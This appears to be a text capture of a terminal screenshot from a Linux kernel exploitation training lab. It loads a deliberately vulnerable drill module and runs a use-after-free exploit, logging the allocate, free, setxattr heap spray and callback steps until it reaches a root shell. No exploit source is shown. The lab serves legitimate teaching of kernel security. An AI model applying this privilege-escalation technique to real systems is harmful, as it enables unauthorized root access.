 kerneltest
giantbranch@ubuntu: ~/Desktop/kernel-hack-drill-master
root@syzkaller:~# ./prep_usr
+ umount /sys/kernel/debug
+ mount -o uid=1000,gid=1000 -t debugfs none /sys/kernel/debug
+ insmod drill_mod.ko
[   40.373504] audit: type=1400 audit(1663938412.388:10): avc:  denied  { map }
for  pid=2983 comm="insmod" path="/root/drill_mod.ko" dev="sda" ino=15386 sconte
xt=unconfined_u:system_r:insmod_t:s0-s0:c0.c1023 tcontext=unconfined_u:object_r:
user_home_t:s0 tclass=file permissive=1
[   40.377787] drill_mod: loading out-of-tree module taints kernel.
[   40.384904] audit: type=1400 audit(1663938412.392:11): avc:  denied  { module
_load } for  pid=2983 comm="insmod" scontext=unconfined_u:system_r:insmod_t:s0-s
0:c0.c1023 tcontext=unconfined_u:system_r:insmod_t:s0-s0:c0.c1023 tclass=system
permissive=1
[   40.401756] drill: start hacking
root@syzkaller:~# [   48.858741] audit: type=1400 audit(1663938420.874:12): avc:
  denied  { map } for  pid=2984 comm="drill_exploit_u" path="/home/drill/drill_e
xploit_uaf" dev="sda" ino=15352 scontext=unconfined_u:system_r:insmod_t:s0-s0:c0
.c1023 tcontext=unconfined_u:object_r:user_home_dir_t:s0 tclass=file permissive=
1
[   48.873519] drill: kmalloc'ed item at ffff88807a33d5f0 (size 3300)
[   48.877614] drill: exec callback ffffffffc00000c0 for item ffff88807a33d5f0
[   48.881901] normal drill_callback ffffffffc00000c0!
[   48.884801] drill: free item at ffff88807a33d5f0
[   48.887554] drill: exec callback 400982 for item ffff88807a33d5f0
drill@syzkaller: ~
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Sep 23 13:03:30 2022 from 10.0.2.2
drill@syzkaller:~$
drill@syzkaller:~$
drill@syzkaller:~$
drill@syzkaller:~$
drill@syzkaller:~$ ./drill_exploit_uaf
begin as: uid=1000, euid=1000
[+] payload:
        start at 0x7f9a51cc6000
        callback at 0x7f9a51cc6008
        callback 400982
[+] drill_act is opened
[+] spray fd is opened
[+] DRILL_ACT_ALLOC
[+] DRILL_ACT_CALLBACK
[+] DRILL_ACT_FREE
setxattr returned -1
[+] DRILL_ACT_CALLBACK
[+] finish as: uid=0, euid=0, start sh...
#
#
#
Makefile
prep_usr
README.md
scptovm
slabinfo
v5.0-rc1.tar.gz
vm.log